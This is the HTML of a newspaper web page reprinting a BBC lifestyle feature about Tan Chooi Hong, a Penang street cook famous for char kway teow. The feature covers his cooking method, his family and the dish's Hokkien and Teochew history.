			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Saturday 24th of January 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																		
																		<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg" alt="The Island" data-rjs="2" /></a>
																																																																			
																		<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>King of Noodles</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/sri-lanka-succumb-for-219-as-spin-heavy-england-turn-screw/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/412383-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/412383-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/412383-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2026/01/412383-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sri Lanka succumb for 219 as spin-heavy England turn screw</p></a></li><li><a href="http://island.lk/t20-world-cup-2026-icc-replace-bangladesh-with-scotland/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-1000x600.webp 1000w, http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>T20 World Cup 2026: ICC replace Bangladesh with Scotland</p></a></li><li><a href="http://island.lk/sri-lanka-bat-first-in-second-odi/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sri Lanka bat first in second ODI</p></a></li><li><a href="http://island.lk/tanzid-hasans-ton-binura-fernandos-four-for-power-rajshahi-warriors-to-bpl-title/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Tanzid-Hasan-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Tanzid-Hasan-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Tanzid-Hasan-1000x600.png 1000w, http://island.lk/wp-content/uploads/2026/01/Tanzid-Hasan-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Tanzid Hasan&#8217;s ton, Binura Fernando&#8217;s  four-for power Rajshahi Warriors to BPL title</p></a></li><li><a href="http://island.lk/u-19-world-cup-bangladesh-ease-past-usa/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-1-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Under-19-World-Cup-2026-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U &#8211; 19 World Cup: Bangladesh ease past USA</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/king-of-noodles/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/lifestyle/"><span class="mvp-post-cat left">Life style</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">King of Noodles</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">5 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-05-02">2021/05/2</time></span>
										<meta itemprop="dateModified" content="2021-04-30 2:45 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="450" height="252" src="http://island.lk/wp-content/uploads/2021/04/king-of-noodles2.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://island.lk/wp-content/uploads/2021/04/king-of-noodles2.jpg 450w, http://island.lk/wp-content/uploads/2021/04/king-of-noodles2-300x168.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2021/04/king-of-noodles2.jpg">
												<meta itemprop="width" content="450">
												<meta itemprop="height" content="252">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/king-of-noodles/&amp;t=King of Noodles', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=King of Noodles -&amp;url=http://island.lk/king-of-noodles/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/king-of-noodles/&amp;media=http://island.lk/wp-content/uploads/2021/04/king-of-noodles2.jpg&amp;description=King of Noodles', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=King of Noodles&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/king-of-noodles/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/king-of-noodles/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/king-of-noodles/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/king-of-noodles/&amp;t=King of Noodles', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=King of Noodles -&amp;url=http://island.lk/king-of-noodles/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/king-of-noodles/&amp;media=http://island.lk/wp-content/uploads/2021/04/king-of-noodles2.jpg&amp;description=King of Noodles', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=King of Noodles http://island.lk/king-of-noodles/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=King of Noodles&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/king-of-noodles/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/king-of-noodles/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p align="LEFT">Food-loving Malaysians have been known to debate the best local food spots for hours. Tan Chooi Hong, hunched over a blazing hot wok, hadn’t broken a sweat. Flames from the charcoal sparked and danced up the side of the wok, crackling as he added the ingredients one by one, just as his father taught him almost 60 years ago.<b> Char kway teow</b>, Malaysia’s most famous street food, is a simple rice noodle dish made with soy sauce, eggs, cockles, bean sprouts, Chinese sausage and a couple of shrimp. It’s common throughout the country – devoured at roadside stalls or feasted on at hawker centres – but there is only one &#8220;king&#8221; of<b> char kway teow,</b> and he’s in Penang. Uncle Tan, as he’s known, is a sturdy 79-year-old with a shock of white hair and an all-knowing glimmer in his eye. He’s been cooking this single dish from a wok-cart attached to a bicycle and pushed into place on the side of Siam Road in central George Town for decades. &#8220;I don’t remember how old I was when I started. But<b> char kway teow </b>is all I know,&#8221; said Uncle Tan.</p>
<p align="LEFT">Uncle Tan’s unlikely fame began in 2012 when he was interviewed by a local who put the story on Facebook. His decades of cooking experience, combined with layered flavours of smoky-unctuous noodles perfectly balanced with the salty-sweet Chinese sausage, quickly got the younger generation of foodies salivating. Nothing is better than a simple noodle dish with an interesting backstory, and young Penangites ate it up. The article went viral and people began flying to the island just to taste his dish.</p>
<p align="LEFT"><img decoding="async" class=" wp-image-29301 alignleft" src="http://island.lk/wp-content/uploads/2021/04/king-of-noodles.jpg" alt="" width="431" height="287" srcset="http://island.lk/wp-content/uploads/2021/04/king-of-noodles.jpg 550w, http://island.lk/wp-content/uploads/2021/04/king-of-noodles-300x199.jpg 300w" sizes="(max-width: 431px) 100vw, 431px" />In 2015, celebrity chef Martin Yan, known for his Yan Can Cook TV show, visited the stall for his TV show Taste of Malaysia. If that fame didn’t cement Uncle Tan’s title as king, placing 14th (out of 50) at the World Street Food Congress in 2017 certainly did. Today, his roadside wok-cart is a fixture in the food scene and he’s widely revered as serving up the most delicious, flavoursome char kway teow in Malaysia, churning out hundreds of plates a day with people waiting in line for hours.</p>
<p align="LEFT">Uncle Tan is unfazed by his fame and prefers to keep a low profile. Humble and shy, he can’t understand what all the fuss is about and doesn’t think his version is any better than anoyone else’s.</p>
<p align="LEFT">&#8220;My dad didn’t go to school to learn any skills. It wasn’t an option. He had to work for his father, so he worked by his side cooking <b>char kway teow</b> every day,&#8221; his daughter, Tan Evelyn, told . &#8220;And he’s never stopped.&#8221;</p>
<p align="LEFT">The ingredients of <b>char kway teow</b> are so simple that it takes a lot of skill to get it right. The main ingredient is flat rice noodles. No self-respecting <b>char kway teow </b>stall would use dried noodles, so Uncle Tan gets bags of the fresh, chewy goodness delivered by scooter regularly.</p>
<p align="LEFT">I watched as he skillfully added one ingredient at a time, just by feel and sight. He threw a large handful of slippery noodles in the blisteringly hot wok and used a wide metal spatula to spin them around in the garlic and lard waiting for them. After pushing the noodles up the side of the pan, he expertly cracked an egg into the middle, breaking it with the spatula to let the yolk ooze into the noodles.</p>
<p align="LEFT">A few soy sauce dashes, a spoonful of chilli sauce and a little water created a silky sauce that the noodles absorbed. Then Uncle Tan tossed in a couple of shrimp and a few slices of sweet lap cheong, or Chinese sausage. Finally, a smattering of cockles got a spin in the wok. He topped it all with a handful of crunchy bean sprouts, chives and small homemade croutons made of crispy pork fat.</p>
<p align="LEFT">He eyed the steaming noodles for the perfect consistency and then scooped them onto a melamine plate and started all over again. The whole process was lightning fast – less than two minutes – and Uncle Tan made it look effortless.</p>
<p align="LEFT">While many stalls use gas, Uncle Tan cooks on charcoal, frying one order at a time for maximum flavour and wok hei, which translates to &#8220;breath of the wok&#8221;. Wok hei is the smoky depth of flavour that charcoal adds to the dish and is expertly created by cooking the right portion over the right temperature. It’s something that gas heat cannot achieve.</p>
<p align="LEFT">Some people say that charcoal is the secret to Uncle Tan’s success, but, &#8220;they like my father’s char kway teow better than others because he’s perfected it over 60 years,&#8221; said Evelyn. &#8220;Other stalls use charcoal and the same ingredients, but no-one has his skill. Not even my brother Kean Huat who learned from him.&#8221;</p>
<p align="LEFT">Others try to attribute Uncle’s success to a secret sauce. &#8220;I promise. There is no secret sauce; it’s his wok skill,&#8221; said Evelyn. &#8220;I also cannot fry as my brother or dad. My brother has been working for years learning from my dad, and his skills are still improving. It takes a lifetime. Just ask my dad.&#8221;</p>
<p align="LEFT">&#8220;If I give you the same ingredients, you cannot make the same taste as me,&#8221; agreed Uncle Tan.</p>
<p align="LEFT">Even though <b>char kway teow </b>has become synonymous with Penang street food, its origins lie in China. In the 19th Century, the Chinese diaspora brought over Teochew and Hokkien people from Guangdong and Fujian provinces on China’s south-eastern coast. During that same time, Penang grew under British rule and it became a bustling entrepot providing greater employment opportunites. The Hokkien people came to work in the rubber plantations and as traders and merchants, while the Teochew found jobs in the tin mines and as fisherman. With them came some of their kitchen staples like soy sauce, bean curd and noodles called kway teow.</p>
<p align="LEFT">In Hokkien, the word char means &#8220;stir-fried&#8221;, and kway teow means &#8220;rice cake strips&#8221;, referring to the noodles. What had begun in China’s south-eastern provinces as a simple noodle dish with pork, fish sauce and soy sauce was transformed into a seafood delight once it hit the island’s shores. Initially, it was sold at night by fisherman and cockle gatherers trying to make an extra buck. Instead of the traditional ingredients, they used what was plentiful to create a revised version of the dish. It was a poor man’s food and the other Chinese immigrants devoured it as something fast, cheap and tasty to sustain them for hours under the hot sun. The dish became a labourer’s staple.</p>
<p align="LEFT">&#8220;When the waves of Teochew and Hokkien immigrants came from China, they came alone, leaving their wives and families behind. Since there was no-one to cook for them, they survived on cheap street food,&#8221; said Nazlina Hussin, a Penangite culinary specialist and author. &#8220;From wok to plate, char kway teow takes no time. These men could stop for lunch, eat and be back to work within a few minutes.&#8221;</p>
<p align="LEFT">To this day, most of the Chinese in Penang are of Hokkien and Teochew descent. It’s the only place in Malaysia where Hokkien is commonly spoken, which is why char kway teow has remained so closely linked to Penang. And although you can find the dish outside of Penang, locals say it’s not as good unless a Hokkien or Teochew makes it. That’s why people fly here from Kuala Lumpur and Singapore and wait in line for hours, in the hot sun, to try Uncle Tan’s char kway teow.</p>
<p align="LEFT">It’s that good.</p>
<p align="LEFT">Plus, he’s one of the oldest char kway teow legends in Malaysia. There is a reverence in that. &#8220;Most customers come here for my dad. People say he’s a char kway teow idol. So, if he’s not cooking, they keep on driving,&#8221; said Evelyn.</p>
<p align="LEFT">In 2018, for the first time in nearly 60 years, Uncle Tan took a break. On doctor’s orders after cataract surgery, he closed his shop for six months, and his devotees, like those of any idol or guru, went berserk. The whole island almost had a breakdown, with stories in local media lamenting his sudden overnight retirement. &#8220;Today we’ve had to endure the greatest loss of mankind,&#8221; wrote culinary website Penang Foodie. &#8220;Siam Road Char Koay Teow is believed to be closed down for go</p>
<p align="LEFT">Uncle Tan’s son took over for a brief moment and locals weren’t kind to him; Penangites are loyal foodies and they wanted the master’s char kway teow. After six months of ever-more grandiose gossip, &#8220;We had to find a place; we couldn’t let the people down,&#8221; declared Evelyn. Instead of going back to his original roadside spot, they decided to find a premises on the same street. Today Uncle Tan still cooks from a bike pushcart with a wok attached; it’s just parked in front of his shop.</p>
<p align="LEFT">He’s widely revered as serving up the most delicious, flavoursome char kway teow in Malaysia</p>
<p align="LEFT">&#8220;Now, my son and I can take turns cooking. When I get tired, I can sit down and watch Kean Huat try to perfect my dish,&#8221; he said with a wink. &#8220;It isn’t easy. But he’s a third-generation char kway teow cook, and even though he didn’t start as young as I did, he’ll be able to perfect his skills one day too.&#8221;</p>
<p align="LEFT">Uncle Tan’s char kway teow is not only Penang’s history on a plate; it’s his family’s history as well. Hopefully, Kean Huat will live up to his father’s reputation and teach future generations how to follow in the king’s footsteps.</p>
<p align="LEFT">But until then, &#8220;I have no plans to retire. As long as I can still stand and cook over the wok, I’ll be here on Jalan Siam,&#8221; laughed Uncle Tan.<b><i>–BBC</i></b></p>
<p align="LEFT">&nbsp;</p>
<p align="LEFT">&nbsp;</p>
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/framing-a-fresh-narrative-of-south-asian-luxury-at-cfw/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Framing a fresh narrative of South Asian luxury at CFW</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/the-grand-kandyan-vesak-kalapaya-2023/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>The Grand Kandyan Vesak Kalapaya 2023</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
